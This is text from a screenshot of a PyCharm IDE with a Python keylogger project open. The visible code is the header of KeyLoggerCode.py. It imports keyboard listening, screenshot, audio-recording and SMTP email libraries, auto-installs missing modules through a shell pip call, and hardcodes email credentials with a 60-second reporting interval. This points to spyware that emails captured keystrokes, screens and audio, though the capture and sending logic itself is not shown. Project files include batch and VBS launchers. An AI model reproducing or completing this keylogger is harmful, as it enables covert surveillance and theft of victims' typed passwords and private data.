 PC
File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - KeyLoggerCode.py
KeyLogger KeyLoggerCode.py
KeyLoggerCode
Project
...
keyboard.py
keylogger.py
KeyLoggerCode.py
log.txt
KeyLogger C:\Users\Shobh
output
venv library root
Code.txt
Key.bat
keyboard.py
Keybot.vbs
keylogger.py
KeyLoggerCode.py
KeyLoggerfinal.bat
KeyLoggerSuccess.bat
log.txt
ProjectKeylogger.py
ProjectMainKeylogger.e
pynput controls.py
PyToBat.bat
readme.txt
SurveillanceKeyLogger.e
try.bat
try.py
External Libraries
Scratches and Consoles
1 10 5
Notifications
1 try:
2 import logging
3 import os
4 import platform
5 import smtplib
6 import socket
7 import threading
8 import wave
9 import pyscreenshot
10 import sounddevice as sd
11 from pynput import keyboard
12 from pynput.keyboard import Listener
13 from email import encoders
14 from email.mime.base import MIMEBase
15 from email.mime.multipart import MIMEMultipart
16 from email.mime.text import MIMEText
17 import glob
18 except ModuleNotFoundError:
19 from subprocess import call
20 modules = ["pyscreenshot","sounddevice","pynput"]
21 call("pip install " + ' '.join(modules), shell=True)
22
23
24 finally:
25 EMAIL_ADDRESS = "bfd9c76568c1d5"
26 EMAIL_PASSWORD = "7682e91f249c0f"
27 SEND_REPORT_EVERY = 60 # as in seconds
finally
Bookmarks
Structure
Run: KeyLoggerCode
Process finished with exit code -1
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Indexing completed in 1 min. Shared indexes were applied to 41% of files (5,479 of 13,361). (4 minutes ago) 26:38 CRLF UTF-8 4 spaces Python 3.11 (KeyLogger)